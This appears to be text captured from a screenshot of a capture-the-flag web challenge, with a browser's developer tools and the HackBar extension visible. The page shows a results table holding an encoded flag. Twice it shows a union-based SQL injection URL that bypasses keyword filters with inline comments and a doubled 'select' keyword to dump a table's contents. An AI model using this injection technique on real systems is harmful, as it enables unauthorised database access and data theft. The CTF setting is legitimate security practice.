 -1/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(content
查询
ID 用户名 密码
1 ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99 3
网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver
TE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
67/?id=-1/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(content)/**/from/**/xuanyuanCTF.info),3#
MODIFY HEADER
Name Value